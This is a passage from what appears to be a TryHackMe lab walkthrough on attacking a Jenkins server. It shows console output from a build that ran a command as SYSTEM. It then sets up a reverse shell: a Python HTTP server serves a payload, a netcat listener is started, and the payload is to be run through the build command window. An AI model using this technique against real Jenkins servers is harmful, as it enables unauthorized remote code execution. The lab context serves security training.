Console Output
Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\project
[project] $ cmd /c call C:\Users\bruce\AppData\Local\Temp\jenkins8416220443248416547.bat

C:\Program Files (x86)\Jenkins\workspace\project>dir
 Volume in drive C has no label.
 Volume Serial Number is E033-3EDD

 Directory of C:\Program Files (x86)\Jenkins\workspace\project

10/26/2019  03:38 PM    <DIR>          .
10/26/2019  03:38 PM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)  20,426,657,792 bytes free

C:\Program Files (x86)\Jenkins\workspace\project>exit 0
Finished: SUCCESS
Sweet, it worked. Now lets try to execute a reverse shell using the payload given by TryHackMe. First, set up an http server to serve up the indicated file by navigating to the scripts directory and entering the following:
python3 -m http.server 1337
Then, lets open a different terminal, and set up a netcat listener
nc -nvlp 1338
Now, lets go ahead and execute the given payload by putting the payload in the build’s command window, and building the file